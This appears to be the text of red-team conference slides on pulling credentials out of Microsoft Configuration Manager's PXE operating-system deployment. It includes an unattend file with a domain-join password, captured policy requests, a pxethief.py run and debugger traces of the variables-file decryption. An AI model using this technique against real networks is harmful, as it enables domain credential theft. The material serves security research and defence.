

Pulling Passwords out of Configuration Manager

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whoami

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Doing research things @MWRCyberSec

Red-team and AD Security




Agenda


- A tale of some client engagements
- What is ConfigMgr and how does it fit in the bigger picture?
- What is Operating System Deployment and how does ConfigMgr do it?
- Attacking OSD
- What about post-exploitation and persistence?
- Can we pull the same credentials from endpoints?
- What are the root causes and how do we make it better?
- Summarising the current picture

The background features a dark gray gradient with a subtle texture. Overlaid on this is a large, abstract graphic element consisting of numerous small, glowing green dots arranged in a wave-like pattern, creating a sense of motion and depth.

Once upon a client
engagement...



Network Boot Password Screen





The background features a dark gray gradient with a subtle texture. Overlaid on this is a large, abstract graphic element consisting of numerous small, glowing green dots arranged in a wave-like pattern, creating a sense of motion and depth.

Once upon a client
engagement...

Microsoft Endpoint

Configuration Manager





Microsoft Endpoint

Configuration Manager

```
File Edit Format View Help
<00BE>
    <NetworkLocation>Work</NetworkLocation>
    <ProtectYourPC>1</ProtectYourPC>
    <HideEULAPage>true</HideEULAPage>
</00BE>
<TimeZone>South Africa Standard Time</TimeZone>
<RegisteredOrganization>MP</RegisteredOrganization>
<UserAccounts>
    <AdministratorPassword>
        <Value>TABvAGMAYQBzAEEAZABtAGkAbgBQAGEAcwBzAHcAbwBy
        <PlainText>false</PlainText>
    </AdministratorPassword>
</UserAccounts>
<RegisteredOwner>administrator</RegisteredOwner>
</component>
</settings><settings xmlns="urn:schemas-microsoft-com:unattend" pass="specialize">
    <Identification>
        <Credentials>
            <Username>domainjoin</Username>
            <Domain>CONFIGMGR</Domain>
            <Password>DJPassword3#</Password>
        </Credentials>
        <JoinDomain>configmgr.com</JoinDomain>
    </Identification>
</component>
<component name="Microsoft-Windows-Shell-Setup" processorArchitecture="x64" version="1.1">
    <OSConfig>
        <OSName>Windows 10 Pro</OSName>
        <SystemLanguage>en-US</SystemLanguage>
        <UILanguage>en-US</UILanguage>
    </OSConfig>
</component>

```

Installation Progress



IT Organization

Running: Win 10 (x64)

Running action: Connect to Network Folder



The background of the slide features a dark gray gradient. Overlaid on this is a pattern of green dots arranged in a grid-like fashion, creating a series of undulating, wave-like structures that flow across the frame.

Over the years...



The Target Decided

A bit of Background



**What kinds of creds
can we access with
this kind of attack?**



Network Access Accounts

Software Distribution Component Properties X

General Pull Distribution Point Network Access Account

Specify an account that accesses network locations when the site contains clients that are workgroup computers or that are from an untrusted domain.

Network Access Account


Token based authentication provides a secure mechanism for content retrieval when a unique Active Directory identity cannot be used. The Network Access Account is still required in certain cases.

[Learn more](#)


Use the computer account of the Configuration Manager client
 Specify the account that accesses network locations

Name	CONFIGMGR\NAAUser
------	-------------------

Task Sequences



Credentials in Task Sequences



Credentials in Task Sequences

- "Task sequence network folder connection account"
- "Task sequence run as account"
- Local administrator credentials for the machine
- Credentials for storing captured OS images on a network share

Collections

Assets and Compliance \ Assets and Compliance \ Overview \ Device Collections

Device Collections 6 items

Icon	Name	Limiting Collection	Member Count	Members Visible on Site	Referenced Collections
User	All Desktop and Server Clients	All Systems	1	1	0
Mobile Device	All Mobile Devices	All Systems	0	0	0
Provisioning Device	All Provisioning Devices	All Systems	1	1	0
System	All Systems		5	5	0
User	All Unknown Computers	All Systems	2	2	0
Device	Co-management Eligible Devices	All Systems	0	0	0

All Unknown Computers

Summary

Name:	All Unknown Computers
Collection ID:	SMS000US
Update Time:	7/27/2022 5:13 PM
Member Count:	2
Members Visible on Site:	2
Referenced Collections:	0
Comment:	All Unknown Computers

Ready

Collection Variables

All Unknown Computers Properties X

General Membership Rules Power Management Deployments Maintenance Windows

Collection Variables Distribution Point Groups Cloud Sync Security Alerts

Specify custom task sequence variables with associated values that you want computers to use in this collection. Task sequence variables include sets of names and value pairs that supply configuration and operating system deployment settings for a device, operating system, and user state configuration tasks on a Configuration Manager client computer. You can use task sequence variables to configure and customize the steps in a task sequence.

Variables:

* New Delete

Filter... Search icon

Name	Value
Password	*****
Username	*****

Some Terminology



Terminology

- Distribution Point
- Management Point
- Packages
- Policies

How does PXE boot in ConfigMgr work?



Operating System Deployment (OSD)

- Made up of an operating system image and a task sequence that contains instructions that need to be applied to it
- A couple of ways to kick this off:




PXE-Initiated
Deployment



Media
Deployment


The Moving Parts



Network Boot
(PXE) Client

1. DHCP


2. TFTP



SCCM Server

Network Boot -> Preboot eXecution Environment -> PXE Boot

Network Boot Password Screen



PXE Setup

MP.CONFIGMGR.COM Properties

X

General Communication PXE Multicast Group Relationships Content Content Validation Boundary Groups Security

Enable PXE support for clients
Windows Deployment Services will be installed if required

Allow this distribution point to respond to incoming PXE requests

Enable unknown computer support

Enable a PXE responder without Windows Deployment Service

Require a password when computers use PXE

Password:

Confirm password:


User device affinity:

Network interfaces

Respond to PXE requests on all network interfaces

Respond to PXE requests on specific network interfaces

The Moving Parts



Network Boot Password Screen


```
Administrator: X:\WINDOWS\system32\cmd.exe
X:\sms\bin\x64>type TsBootShell.ini
[Shell]
OrgName=
EnableDebugShell=true
Run=X:\sms\bin\x64\TsmBootstrap.exe /env:WinPE /configpath:%CONFIGPATH%
X:\sms\bin\x64>echo %CONFIGPATH%
X:\sms\data\

X:\sms\bin\x64>dir %CONFIGPATH%
  Volume in drive X is Boot
  Volume Serial Number is D60A-0DC2

  Directory of X:\sms\data

07/29/2022  12:17 AM    <DIR>      .
07/29/2022  12:17 AM    <DIR>      ..
07/29/2022  12:17 AM                12,776 variables.dat
                           1 File(s)       12,776 bytes
                           2 Dir(s)   531,419,136 bytes free

X:\sms\bin\x64>
```



--aAbBcCdDv0123456789VxXyYzZ--CCM_POST /ccm_system/request HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: multipart/mixed; boundary="aAbBcCdDv0123456789VxXyYzZ"
Accept: */*, */*
Host: MP.configmgr.com
User-Agent: SMS CCM 5.0 TS
CCMClientID: 44c3fdb8-9839-4458-9edc-8d54980ad734
CCMClientIDSignature: 17C82E6D8A8BFA5E81F8AB524FDAA5805EDF5D2D9428BB6467E6800D48A5CFBD3EEC33CF2A9CB888AC5872FBF1521D02D3540C86C6515D447C6EE3BD10FF704EDF6F331C6FC3F6B36697AF25072201077C0A1FEF28094BCE3DF81C52DA2E04F451527C9491EEFBBA7797D3853AF746BD415EC4C5F5A2CB98AA6596C1175180F
CCMClientTimestamp: 2022-07-24T20:25:25Z
CCMClientTimestampSignature: 647CF1D5538604F5C09EE1ACCD55701B93258845A3BBA688080FFC48C18C8B87C14334077BAB53EEC0C187985C7491F0EA38B0FA26A3C9E89897D7EE832E02BA59513BC402F429A2715972F04A2918343EE4A46B8945E4770124F836A84C85DCE2DE56DA9BE021A7203460079D3444667204561663022C06128F7069B622CC63
Client-Name: SMS CCM 5.0 TS
Content-Length: 4740

--aAbBcCdDv0123456789VxXyYzZ
content-type: text/plain; charset=UTF-16

◆◆<Msg SchemaVersion="1.1" ReplyCompression="zlib"><ID/><SourceID>44c3fdb8-9839-4458-9edc-8d54980ad734</SourceID><SourceHost/><TargetAddress>mp:[http]MP_PolicyManager</TargetAddress><ReplyTo>direct:OSD</ReplyTo><Priority>3</Priority><Timeout>3600</Timeout><SentTime>2022-07-24T20:25:25Z</SentTime><Protocol>http</Protocol><Body Type="ByteRange" Offset="0" Length="728"/><Hooks><Hook2 Name="clientauth"><Property Name="PublicKey">060200000A40000525341310004000001000100F175E731B0DC08E8F19F4CB69FA66FC4897B2A3A711D5DE2D6A6FBF31A64560B93B75EABF465E08C128543DD429B947B9B6857CEFB1150FFD0AB505009DE92F736230D0E6347A97541567328E7691DF2113D5A29D9E4E6431AD63D75760E5EAC83AC387D8977C4B238883C150DA1AE09177EE22ACD912E0EE44EFC1735DFA0BC</Property><Property Name="ClientIDSignature">17C82E6D8A8BFA5E81F8AB524FDAA5805EDF5D2D9428BB6467E6800D48A5CFBD3EEC33CF2A9CB888AC5872FBF1521D02D3540C86C6515D447C6EE3BD10FF704EDF6F331C6FC3F6B36697AF25072201077C0A1FEF28094BCE3DF81C52DA2E04F451527C9491EEFBBA7797D3853AF746BD415EC4C5F5A2CB98AA6596C1175180F</Property><Property Name="PayloadSignature">991202C9733BD2EC8CFE0DEE645559D63AE917243F20BC34A570D4A8D9885759885D9DBF81122BEFE4FA6F51773DD94EAF8E22B853BF84CDCD338418131E04564257249F9A12026E8161C17335256B60419207FB88D27BB23470286FAAAB114E2D5AED5F1AE8E680B5114FE5B7532DBB5EA884866D2A95F9BEE3AD3BB2F12565</Property><Property Name="Token"><![CDATA[ClientToken:8eb7796d-00c6-479e-a34cd6867e97e93;2022-07-25T06:25:24Z;3]>

ClientTokenSignature: 6B697D80BD2CD19A3AF5FEE47B24B1D8D386DF0066D77A6887AD117739422733AC54DBF6A9C8E95DB1177DB1D3F45F12C8A9F2AE116F13BB5C68663233245A59393C8DD2B0140D0CDE6033F1B35E014EC99F9CBF19973C14FADDED94A9E7B36CD74D6F4562A499711F265ECFAC5B09954809889095B00E4CAB0D071C21D3F2AF


]]></Property></Hook2></Hooks><Payload Type="inline"/><TargetHost/><TargetEndpoint>MP_PolicyManager</TargetEndpoint><ReplyMode>Sync</ReplyMode><CorrelationID/><Property Name="FileType"/></Msg>

--aAbBcCdDv0123456789VxXyYzZ
content-type: application/octet-stream

<RequestAssignments SchemaVersion="1.00" RequestType="Always" Ack="False" ValidationRequested="CRC"><PolicySource>SMS:CM1</PolicySource><ServerCookie/><Resource ResourceType="Machine"/><Identification><Machine><ClientID>44c3fdb8-9839-4458-9edc-8d54980ad734</ClientID><NetBIOSName></NetBIOSName><FQDN></FQDN><SID/></Machine></Identification></RequestAssignments>

```
<?xml version="1.0"?>
- <ReplyAssignments ReplyType="Full" SchemaVersion="1.00">
  - <Identification>
    - <Machine>
      <ClientID>7e548aad-4f34-4437-9925-54016909891c</ClientID>
      <NetBIOSName/>
      <FQDN/>
      <SID/>
    </Machine>
  </Identification>
  <PolicySource>SMS:CM1</PolicySource>
  <Resource ResourceType="Machine"/>
  <ServerCookie>2022-07-23 14:02:47.960</ServerCookie>
+ <Signature>
+ <PolicyAssignment PolicyAssignmentID="{a90c6b7e-3914-457b-a54f-76ea4abc9c64}">
- <PolicyAssignment PolicyAssignmentID="{b1b5412b-f047-4c50-82c3-c79fc276c321}">
  - <Policy PolicyCategory="UserConfig" PolicyPriority="20" PolicyType="User" PolicyVersion="1.00" PolicyID="{62802fb5-a1ee-4250-810a-9aa7271163e2}">
    - <PolicyLocation PolicyHash="SHA256:675605428DA8E31ECB9864AB9393EEFD5DED53F6206534BC9E85BC57D889ABFD"
      PolicyHashEx="SHA1:B77708D7FA8C7BB767211378843EFAD4A7E4062">
      - <![CDATA[
          http://<mp>/SMS_MP/.sms_pol?{62802fb5-a1ee-4250-810a-9aa7271163e2}.1_00
        ]]>
    </PolicyLocation>
  </Policy>
  </PolicyAssignment>
+ <PolicyAssignment PolicyAssignmentID="{dbc80476-4a0b-4154-af36-0ea9aa55e6b2}">
- <PolicyAssignment PolicyAssignmentID="{6a05c094-8dbc-4b70-9d92-f993e8ae644e}">
  - <Condition>
    - <Expression ExpressionLanguage="WQL" ExpressionType="until-true">
      - <![CDATA[
          @root\ccmSELECT * FROM SMS_Client WHERE ClientVersion >= "4.00.0000.0000"
        ]]>
    </Expression>
  </Condition>
  - <Policy PolicyCategory="ClientConfig" PolicyPriority="20" PolicyFlags="16" PolicyType="Machine" PolicyVersion="1.00" PolicyID="{51ac02e1-2030-4c86-b6b5-98648e6fca51}">
    - <PolicyLocation PolicyHash="SHA256:D9CC900FEDA179D9ACA1D3526BBD BE36B6F73F3A90083515E64491B991F07DDE"
      PolicyHashEx="SHA1:C9324F2F72F879DD77D7FBF22AA393EAB17EBE49">
      - <![CDATA[
          http://<mp>/SMS_MP/.sms_pol?{51ac02e1-2030-4c86-b6b5-98648e6fca51}.1_00
        ]]>
    </PolicyLocation>
  </Policy>
</PolicyAssignment>
```

Task Sequence Selection



--aAbBcCdDv1234567890VxXyYzZ--GET /SMS_MP/.sms_pol?CM120002-CM100006-6F6BCC28.8_00 HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: multipart/mixed; boundary="aAbBcCdDv0123456789VxXyYzz"
Accept: */*, */*
Host: MP.configmgr.com
User-Agent: SMS CCM 5.0 TS
CCMClientID: 8eb7796d-00c6-479e-a34c-cd6867e97e93
CCMClientIDSignture:
1DE2034CEC14EFD7E9A181D76E533E29DBB47948103FFC1F99D8C6F8529659A6645AF302288EEA0E365CE41E73CA2AE16EC105E3ABBE5260E86B27C4CD0F4376965D405B438AEB11CF
A9224F3378EC8BCAE6FCE50DB28AA85E422C48ED2586F92137A247BD49989918C172012621CE269402928127C4007698717C3F618E3891
CCMClientTimestamp: 2022-07-28T22:42:33Z
CCMClientTimestampSignature:
11A0F28C743DD7C723A7877A729C09354F35BD325D94168EEEE542F61A341539514CE4BA0E693605B267B0086CC8BE84770FEA06875654923AB95A2E92AA8196E8A0B433C3F205817FA
53B57A016EC114FF63A46472FE00AC82032D628AD886F63CC223BB2D017276A63352F83E872FA3DC70BF7AC12593C96F4015133B3E118
Client-Name: SMS CCM 5.0 TS
Content-Length: 0

HTTP/1.1 200 OK
Keep-Alive: timeout=60, max=600
Content-Type: text/XML
Last-Modified: Mon, 01 Jan 2001 00:00:00 GMT
Accept-Ranges: bytes
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 28 Jul 2022 22:42:33 GMT
Content-Length: 288177

0..e.. *..H..
.....e.0..e....1..0.....R....v.P..c.....V0
. *..H..
.....4|.|.'Z...W...`.<}.9..*..|.c ...O..*
....A5..z..C....5.X.*.....{[...B..h..a.o...R.Q.....UE
...X?&.....#=je.r ...vvw.0..d.. *..H..
...0...*..H..
....[J..l..:..d.....ey.6.

Attacking Password Protected ConfigMgr OSD



Attacking PXE-Initiated OSD

Step 1

Retrieve
encrypted
media file



PS C:\POC> python.exe .\pxethief.py 1

Finding the Distribution Point

No.	Time	Source	Destination	Protocol	Length	Info
10794	3611.537490	0.0.0.0	255.255.255.255	DHCP	293	DHCP Discover - Transaction ID 0x0
10795	3611.537973	192.168.56.200	255.255.255.255	DHCP	364	DHCP Offer - Transaction ID 0x0

Server host name not given

Boot file name: SMSBoot\x86\wdsnbp.com

Magic cookie: DHCP

- › Option: (53) DHCP Message Type (Offer)
- › Option: (1) Subnet Mask (255.255.255.0)
- › Option: (58) Renewal Time Value
- › Option: (59) Rebinding Time Value
- › Option: (51) IP Address Lease Time
- › Option: (54) DHCP Server Identifier (192.168.56.200)
- › Option: (6) Domain Name Server
- ▼ Option: (66) TFTP Server Name

Length: 15

TFTP Server Name: 192.168.56.201

- ▼ Option: (67) Bootfile name

Length: 23

Bootfile name: SMSBoot\x86\wdsnbp.com

- › Option: (255) End

0140	c8 42 0f 31 39 32 2e 31 36 38 2e 35 36 2e 32 30	·B·192.1 68.56.20
0150	31 00 43 17 53 4d 53 42 6f 6f 74 5c 78 38 36 5c	1·C·SMSB oot\x86\
0160	77 64 73 6e 62 70 2e 63 6f 6d 00 ff	wdsnbp.c om··



dhcp

No.	Time	Source	Destination	Protocol	Length	Info
10317	2777.190025	192.168.56.202	192.168.56.201	DHCP	337	proxyDHCP Request - Transaction ID 0x0

> Option: (53) DHCP Message Type (Request)
> Option: (55) Parameter Request List
 v Option: (93) Client System Architecture
 Length: 2
 Client System Architecture: IA x86 PC (0)
 v Option: (250) Private
 Length: 21
 Value: 0c01010d020800010200070e0101050400000011ff
 v Option: (60) Vendor class identifier
 Length: 9
 Vendor class identifier: PXEclient
 v Option: (255) End
 Option End: 255

00d0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00e0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00f0	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0100	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0110	00 00 00 00 00 63 82 53 63 35 01 03 37 0b 03c Sc5 7..
0120	01 3c 80 81 82 83 84 85 86 87 5d 02 00 00 fa 15	.<]
0130	0c 01 01 0d 02 08 00 01 02 00 07 0e 01 01 05 04
0140	00 00 00 11 ff 3c 09 50 58 45 43 6c 69 65 6e 74< P XEclient
0150	ff	.

8 2.136629

192.168.56.101

192.168.56.150

DHCP

390 proxyDHCP ACK

- Transaction ID 0x28038f96

Client IP address: 192.168.56.150
Your (client) IP address: 0.0.0.0
Next server IP address: 192.168.56.101
Relay agent IP address: 0.0.0.0
Client MAC address: VMware_6e:ca:b5 (00:0c:29:6e:ca:b5)
Client hardware address padding: 000000000000000000000000
Server host name not given
Boot file name: smsboot\JHB00003\x64\pxeboot.com
Magic cookie: DHCP

- › Option: (53) DHCP Message Type (ACK)
- › Option: (54) DHCP Server Identifier (192.168.56.101)
- › Option: (97) UUID/GUID-based Client Identifier
- › Option: (60) Vendor class identifier
- ▼ Option: (243) Private

Length: 32

Value: 02000116534d5354656d705c3030303030303037382e76...

- › Option: (252) Private/Proxy autodiscovery


- ▼ Option: (255) End

Option End: 255

0110	00 00 00 00 00 00 63 82 53 63 35 01 05 36 04 c0
0120	a8 38 65 61 11 00 2a 8c 4d 9d c1 6c 42 41 83 87
0130	ef c6 d8 73 c6 d2 3c 09 50 58 45 43 6c 69 65 6e
0140	74 f3 20 02 00 01 16 53 4d 53 54 65 6d 70 5c 30
0150	30 30 30 30 30 30 37 38 2e 76 61 72 03 04 53
0160	43 43 4d fc 20 53 4d 53 54 65 6d 70 5c 4a 48 42
0170	30 30 30 30 33 2d 30 38 31 39 32 2d 30 30 30 30
0180	31 2e 62 63 64 ff

.....c.	Sc5..6..
.8ea...*	M..lBA..
...s...<	PXElien
t.S	MSTemp\0
00000007	8.var..S
CCM.	SMS Temp\JHB
00003-08	192-0000
1.bcd.	

Attacking PXE-Initiated OSD



Decrypting the media variables file

The screenshot shows a Microsoft Endpoint Configuration Manager interface. A 'Task Sequence Wizard' dialog box is open, prompting the user to 'Select a task sequence to run.' Below it, a 'smsts - Notepad' window displays a log file from a command-line session. The log file contains several entries, including a highlighted section related to the decryption of a media variables file:

```
!LOG[WelcomePage::OnWizardNext()]LOG!
<time="00:30:02.994+480" date="08-01-2022"
component="TSMBootstrap" context="" type="0" thread="1372"
file="tsmediawelcomepage.cpp:341">
<LOG[Loading Media Variables from "X:\sms\data\variables.dat"]LOG!
><time="00:30:02.994+480" date="08-01-2022" component="TSMBootstrap" context="" type="1"
thread="1372" file="tsremovablemedia.cpp:322">
<LOG[CryptDecrypt (hKey, 0, 1, 0, pData, &dwDecryptedLen), HRESULT=80090005 (X:\bt
\1022896\repo\src\Framework\smscrypt\windes.cpp,161)]LOG!><time="00:30:02.994+480"
date="08-01-2022" component="TSMBootstrap" context="" type="0" thread="1372"
file="windes.cpp:161">
<LOG[SMS::Crypto::DES::DecryptBuffer( (BYTE*)pszPassword, (DWORD)(wcslen
(pszPassword)*sizeof(WCHAR)), encryptedBuffer.getBuffer(), (DWORD)encryptedBuffer.size(),
pbDecryptedBuffer, dwDecryptedBufferSize ), HRESULT=80090005 (X:\bt\1022896\repo\src
\Framework\TSCore\tsremovablemedia.cpp,387)]LOG!><time="00:30:02.994+480" date="08-01-
2022" component="TSMBootstrap" context="" type="0" thread="1372"
file="tsremovablemedia.cpp:387">
<LOG[Loading Media Variables from "X:\sms\data\variables.dat"]LOG!
><time="00:30:02.994+480" date="08-01-2022" component="TSMBootstrap" context="" type="1"
thread="1372" file="tsremovablemedia.cpp:322">
<LOG[CryptDecrypt (hKey, 0, 1, 0, pData, &dwDecryptedLen), HRESULT=80090005 (X:\bt
\1022896\repo\src\Framework\smscrypt\windes.cpp,161)]LOG!><time="00:30:02.994+480"
date="08-01-2022" component="TSMBootstrap" context="" type="0" thread="1372"
file="windes.cpp:161">
<LOG[SMS::Crypto::DES::DecryptBuffer( (BYTE*)pszPassword, (DWORD)(wcslen
(pszPassword)*sizeof(WCHAR)), encryptedBuffer.getBuffer(), (DWORD)encryptedBuffer.size(),
pbDecryptedBuffer, dwDecryptedBufferSize ), HRESULT=80090005 (X:\bt\1022896\repo\src
\Framework\TSCore\tsremovablemedia.cpp,387)]LOG!>
```

Calls (Region tsmbootstrap.exe)		
Address	Disassembly	Destination
00007FF746E58F0D	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertificate
00007FF746E669B3	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertificate
00007FF746E669C5	call qword ptr ds:[&CertCloseStore]	<crvpt32.CertCloseStore>
00007FF746E7172C	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertificate
00007FF746E71741	call qword ptr ds:[&CertCloseStore]	<crvpt32.CertCloseStore>
00007FF746E9819E	call qword ptr ds:[&CrvtAcquireContextW]	<advapi32.CrvtAcquireCor
00007FF746E98233	call qword ptr ds:[&CrvtCreateHash]	<advapi32.CrvtCreateHash
00007FF746E982BC	call qword ptr ds:[&CrvtHashData]	<advapi32.CrvtHashData>
00007FF746E98353	call qword ptr ds:[&CrvtDeriveKey]	<advapi32.CrvtDeriveKey>
00007FF746E983F6	call qword ptr ds:[&CrvtGetKeyParam]	<advapi32.CrvtGetKeyPara
00007FF746E98595	call qword ptr ds:[&CrvtEncrypt]	<advapi32.CrvtEncrypt>
00007FF746E987A2	call qword ptr ds:[&CrvtDestroyKey]	<advapi32.CrvtDestroyKey>
00007FF746E987B2	call qword ptr ds:[&CrvtDestroyHash]	<advapi32.CrvtDestroyHas
00007FF746E987C4	call qword ptr ds:[&CrvtReleaseContext]	<advapi32.CrvtReleaseCor
00007FF746E98A0F	call qword ptr ds:[&CrvtAcquireContextW]	<advapi32.CrvtAcquireCor
00007FF746E98AA4	call qword ptr ds:[&CrvtCreateHash]	<advapi32.CrvtCreateHash
00007FF746E98B2D	call qword ptr ds:[&CrvtHashData]	<advapi32.CrvtHashData>
00007FF746E98BC3	call qword ptr ds:[&CrvtDeriveKey]	<advapi32.CrvtDeriveKey>
00007FF746E98D03	call qword ptr ds:[&CrvtDecrvt]	<advapi32.CrvtDecrvt>
00007FF746E98F32	call qword ptr ds:[&CrvtDestroyKey]	<advapi32.CrvtDestroyKey>
00007FF746E98F42	call qword ptr ds:[&CrvtDestroyHash]	<advapi32.CrvtDestroyHas
00007FF746E98F54	call qword ptr ds:[&CrvtReleaseContext]	<advapi32.CrvtReleaseCor
00007FF746E990D9	call qword ptr ds:[&CrvtDecrvtMessage]	<crvpt32.CrvtDecrvtMess
00007FF746E991EF	call qword ptr ds:[&CrvtDecrvtMessage]	<crvpt32.CrvtDecrvtMess
00007FF746E99F3E	call qword ptr ds:[&CrvtAcquireContextW]	<advapi32.CrvtAcquireCor
00007FF746E9A0A0	call qword ptr ds:[&CrvtImportKey]	<advapi32.CrvtImportKey>
00007FF746E9A137	call qword ptr ds:[&CrvtSetKeyParam]	<advapi32.CrvtSetKeyPara
00007FF746E9A1C6	call qword ptr ds:[&CrvtSetKeyParam]	<advapi32.CrvtSetKeyPara
00007FF746E9A621	call qword ptr ds:[&CrvtDecrvt]	<advapi32.CrvtDecrvt>
00007FF746E9A828	call qword ptr ds:[&CrvtDestroyKey]	<advapi32.CrvtDestroyKey>
00007FF746E9A83D	call qword ptr ds:[&CrvtReleaseContext]	<advapi32.CrvtReleaseCor
00007FF746E9C03D	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertifi
00007FF746E9CB95	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertifi
00007FF746E9DA4D	call qword ptr ds:[&CertFindCertificateInStore]	<crvpt32.CertFindCertifi
00007FF746E9DA67	call qword ptr ds:[&CertDuplicateCertificateContext]	<crvpt32.CertDuplicateCer
00007FF746E9DB1E	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertifi
00007FF746E9DBC8	call qword ptr ds:[&CertOpenStore]	<crvpt32.CertOpenStore>
00007FF746E9DE5F	call qword ptr ds:[&CertDeleteCertificateFromStore]	<crvpt32.CertDeleteCertif
00007FF746E9DF04	call qword ptr ds:[&CertDeleteCertificateFromStore]	<crvpt32.CertDeleteCertif
00007FF746E9DF9B	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertifi
00007FF746E9DFC3	call qword ptr ds:[&CertFreeCertificateContext]	<crvpt32.CertFreeCertifi
00007FF746E9DFE1	call qword ptr ds:[&CertCloseStore]	<crvpt32.CertCloseStore>
00007FF746E9E0D1	call qword ptr ds:[&CrvtEncodeObject]	<crvpt32.CrvtEncodeObjec
00007FF746E9E10C	call qword ptr ds:[&CrvtEncodeObject]	<crvpt32.CrvtEncodeObjec
00007FF746E9E233	call qword ptr ds:[&CertStrToNameW]	<crvpt32.CertStrToNameW>
00007FF746E9E281	call qword ptr ds:[&CertStrToNameW]	<crvpt32.CertStrToNameW>
00007FF746E9EAB9	call qword ptr ds:[&CertCreateSelfSignCertificate]	<crvpt32.CertCreateSelfSi
00007FF746E9EB1E	call qword ptr ds:[&CertCreateSelfSignCertificate]	<crvpt32.CertCreateSelfSi

```
tsmbootstrap.00007FF746E98BC3
call qword ptr ds:[<&CryptDeriveKey>
test eax,eax
jne tsmbootstrap.7FF746E98C3E
```

```
tsmbootstrap.00007FF746E98C3E
mov r15d,dword ptr ds:[rdi+8]
mov dword ptr ss:[rsp+5C],r15d
mov r8d,r15d
mov edx,8
mov rcx,qword ptr ds:[7FF7476FA2E8]
call qword ptr ds:[<&RtlAllocateHeap>]
mov r14,rax
mov qword ptr ss:[rsp+78],rax
test rax,rax
jne tsmbootstrap.7FF746E98CCF
```

```
746E98CCF
ds:[rdi+8]
ds:[rdi+14]

7FF74709CD30
ds:[rdi+8]
rsp+58, eax
ss:[rsp+58]
sp+28, rax
sp+20, r14

ds:[r9+1]
ss:[rsp+70]
[<&CryptDecrypt>]

FF746E98D7E
```

File View Debug Trace Plugins Favourites Options Help Jun 4 2020



CPU

Graph

Log

RIP

FF15 5EB72800
85C0
75 71
FF15 3CBD2800
0FB7D8
81CB 00000780

C++

```
BOOL CryptCreateHash(  
    [in] HCRYPTPROV hProv,  
    [in] ALG_ID     Algid,
```

CALG_SHA

0x00008004 SHA hashing algorithm. This algorithm is supported by the Microsoft Base Cryptographic Provider.

CALG_SHA1

0x00008004 Same as CALG_SHA. This algorithm is supported by the Microsoft Base Cryptographic Provider.

48:894424 38
895C24 30
48:8D05 D6793000
48:894424 28
48:8D05 12A22D00
48:894424 20
48:8D15 AE7A3000
33C9
...
...

PARAMETERS

[in] hProv

A handle to a CSP created by a call to CryptAcquireContext.

[in] Algid

An ALG_ID value that identifies the hash algorithm to use.

qword ptr [00007FF7D8BF4208 <

.text:00007FF7D8968AA4 tsmbo

Valid values for this parameter vary, depending on the CSP that is used. For a list of default algorithms, see Remarks.

TsmBootstrap.exe - PID: 570 - Module: tsmbootstrap.exe - Thread: 5D8 - x64dbg [Elevated]

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RIP → FF15 E5B62800

```

FF15 E5B62800    call qword ptr ds:[<&CryptHashData>]
85C0              test eax,eax
75 71             jne tsmbootstrap.7FF7D8968BA8
FF15 B3BC2800    call qword ptr ds:[<&GetLastError>]
0FB7D8           movzx ebx,ax
81CB 00000780    or ebx,80070000
85C0              test eax,eax
0F4ED8           cmovle ebx,eax
895C24 50         mov dword ptr ss:[rsp+50],ebx
40:3835 81188600 cmp byte ptr ds:[7FF7D91CA3D7],sil
74 4B             je tsmbootstrap.7FF7D8968BA3
FF15 AABC2800    call qword ptr ds:[<&GetCurrentThreadId>]
44:8BC8           mov r9d,eax
41:B8 98000000   mov r8d,98
44:894424 40     mov dword ptr ss:[rsp+40],r8d
48:8D05 1D7B3000 lea rax,qword ptr ds:[7FF7D8C70690]
48:894424 38     mov qword ptr ss:[rsp+38],rax
895C24 30         mov dword ptr ss:[rsp+30],ebx
48:8D05 AD7A3000 lea rax,qword ptr ds:[7FF7D8C70630]
48:894424 28     mov qword ptr ss:[rsp+28],rax
48:8D05 69A22D00 lea rax,qword ptr ds:[7FF7D8C42DF8]
48:894424 20     mov qword ptr ss:[rsp+20],rax
48:8D15 657B3000 lea rdx,qword ptr ds:[7FF7D8C70700]
33C9              xor ecx,ecx

```

qword ptr [00007FF7D8BF4218 <tsmbootstrap.&CryptHashData>]=<advapi32.Crypt

.text:00007FF7D8968B2D tsmbootstrap.exe:\$48B2D #47F2D

Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1

Address	Hex	ASCII
000000DEE32FF668	61 00 00 00 00 00 00 00 90 00 00 00 00 00 00 00 a....	
000000DEE32FF678	01 00 00 00 00 00 00 00 07 00 00 00 00 00 00 00	
000000DEE32FF688	01 00 00 00 00 00 00 00 00 00 E1 E9 CF 02 00 00	
000000DEE32FF698	50 01 C2 E9 CF 02 00 00 00 00 00 00 00 00 00 00 P.Aéí..	
000000DEE32FF6A8	07 00 00 00 00 00 00 00 00 00 0C 00 00 00 00 00	
000000DEE32FF6B8	00 00 00 00 00 00 00 00 E0 27 E2 E9 CF 02 00 00	
000000DEE32FF6C8	00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00	
000000DEE32FF6D8	10 28 E2 E9 CF 02 00 00 10 00 00 00 00 00 00 00 .(äéí..	

Initialized Dump: 000000DEE32FF668 -> 000000DEE32FF668 (0x00000001 bytes) Time Wasted Debugging: 0:00:17:05

Call Stack SEH Script Symbols Source

Hide FPU

RAX	0000000000000001
RBX	0000000000000000
RCX	000002CFE8132BBO
RDX	00000000DEE32FF668
RBP	0000000000000000
RSP	00000000DEE39FE3C0
RSI	0000000000000000
RDI	000002CFE9C5B320
R8	0000000000000002
R9	0000000000000000
R10	0000000000000000
R11	000000DEE39FE390
R12	000000DEE32FF668
R13	000000DEE39FE760
